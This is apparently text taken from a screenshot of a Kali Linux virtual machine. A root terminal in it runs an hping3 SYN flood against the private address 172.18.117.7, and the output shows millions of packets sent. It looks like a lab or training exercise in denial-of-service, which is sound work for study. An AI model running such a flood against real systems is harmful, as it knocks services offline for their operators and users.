 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hping3 -S --flood 172.18.117.7
HPING 172.18.117.7 (eth0 172.18.117.7): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.18.117.7 hping statistic ---
2251648 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─#